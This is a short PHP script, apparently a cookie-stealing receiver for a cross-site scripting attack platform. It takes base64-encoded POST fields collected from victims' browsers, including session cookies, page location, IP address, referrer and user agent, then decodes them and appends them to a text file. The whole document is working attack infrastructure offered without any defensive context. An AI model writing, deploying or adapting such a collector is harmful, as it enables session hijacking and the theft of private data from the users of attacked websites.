 1 <?php
2 $projectid = $_POST['projectid'];
3 $seed = $_POST['seed'];
4 $ip = $_POST['ip'];
5 $referrer = $_POST['referrer'];
6 $agent = $_POST['agent'];
7 $location = $_POST['location'];
8 $toplocation = $_POST['toplocation'];
9 $cookie = $_POST['cookie'];
10 $title = $_POST['title'];
11 $domain = $_POST['domain'];
12 $charset = $_POST['charset'];
13 $screen =$_POST['screen'];
14 $platform = $_POST['platform'];
15 $lang = $_POST['lang'];
解码写文件
16
17 $fp = fopen("recv.txt", "a+");
18 fwrite($fp,"projectid:  ".base64_decode($projectid)."\r\n");
19 fwrite($fp,"seed:  ".base64_decode($seed)."\r\n");
20 fwrite($fp,"ip:  ".base64_decode($ip)."\r\n");
21 fwrite($fp,"referrer:  ".base64_decode($referrer)."\r\n");
22 fwrite($fp,"agent:  ".base64_decode($agent)."\r\n");
23 fwrite($fp,"location:  ".base64_decode($location)."\r\n");
24 fwrite($fp,"toplocation:  ".base64_decode($toplocation)."\r\n");
25 fwrite($fp,"cookie:  ".base64_decode($cookie)."\r\n");
26 fwrite($fp,"title:  ".base64_decode($title)."\r\n");
27 fwrite($fp,"domain:  ".base64_decode($domain)."\r\n");
28 fwrite($fp,"charset:  ".base64_decode($charset)."\r\n");
29 fwrite($fp,"screen:  ".base64_decode($screen)."\r\n");
30 fwrite($fp,"platform:  ".base64_decode($platform)."\r\n");
31 fwrite($fp,"lang:  ".base64_decode($lang)."\r\n");
32 fwrite($fp,"------------------------------------------\r\n");
33 fclose($fp);
34
ArkTeam
35 ?>